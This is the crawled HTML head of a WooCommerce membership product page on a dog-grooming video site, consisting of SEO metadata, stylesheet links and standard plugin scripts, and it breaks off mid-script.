

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learn2groomdogs.com/product/membership-recovered/
body_size: 58055
content:
<!DOCTYPE html>
<html>
<head>    
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Membership (recovered) - Learn2GroomDogs</title>


    <link rel="stylesheet" href="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/style.css" type="text/css" media="all" />
    <link rel="stylesheet" href="https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/style.css?ver=5" type="text/css" media="all" />
    <script src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/prefixfree.min.js"></script>
    
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.learn2groomdogs.com/product/membership-recovered/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Membership (recovered) - Learn2GroomDogs" />
	<meta property="og:description" content="Scroll down to complete your billing information." />
	<meta property="og:url" content="https://www.learn2groomdogs.com/product/membership-recovered/" />
	<meta property="og:site_name" content="Learn2GroomDogs" />
	<meta property="article:modified_time" content="2024-08-15T20:51:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.learn2groomdogs.com/product/membership-recovered/","url":"https://www.learn2groomdogs.com/product/membership-recovered/","name":"Membership (recovered) - Learn2GroomDogs","isPartOf":{"@id":"https://www.learn2groomdogs.com/#website"},"datePublished":"2019-12-27T19:58:02+00:00","dateModified":"2024-08-15T20:51:11+00:00","breadcrumb":{"@id":"https://www.learn2groomdogs.com/product/membership-recovered/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.learn2groomdogs.com/product/membership-recovered/"]}]},{"@type":"BreadcrumbList","@id":"https://www.learn2groomdogs.com/product/membership-recovered/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.learn2groomdogs.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.learn2groomdogs.com/shop/"},{"@type":"ListItem","position":3,"name":"Membership","item":"https://www.learn2groomdogs.com/product-category/membership/"},{"@type":"ListItem","position":4,"name":"Membership (recovered)"}]},{"@type":"WebSite","@id":"https://www.learn2groomdogs.com/#website","url":"https://www.learn2groomdogs.com/","name":"Learn2GroomDogs","description":"The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.learn2groomdogs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.learn2groomdogs.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Learn2GroomDogs &raquo; Feed" href="https://www.learn2groomdogs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learn2GroomDogs &raquo; Comments Feed" href="https://www.learn2groomdogs.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.learn2groomdogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learn2groomdogs.com%2Fproduct%2Fmembership-recovered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.learn2groomdogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learn2groomdogs.com%2Fproduct%2Fmembership-recovered%2F&#038;format=xml" />
<!-- WP Fusion --><style type="text/css">.woocommerce .product .variations option:disabled { display: none; } </style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.learn2groomdogs.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.learn2groomdogs.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learn2groomdogs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gtc-wc-blocks-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/blocks/frontend/index.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-checkout-css' href='//www.learn2groomdogs.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/css/checkout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.learn2groomdogs.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-one-page-checkout-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-one-page-checkout/css/one-page-checkout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-braintree.min.css?ver=1768698982' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-addon-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/lib/timepicker-addon/jquery-ui-timepicker-addon.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gtc-frontend-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/css/frontend.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/lib/lightcase/lightcase.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.learn2groomdogs.com/product/membership-recovered/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.learn2groomdogs.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","wcopc_option_guest_checkout":"no","option_guest_checkout":"yes"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
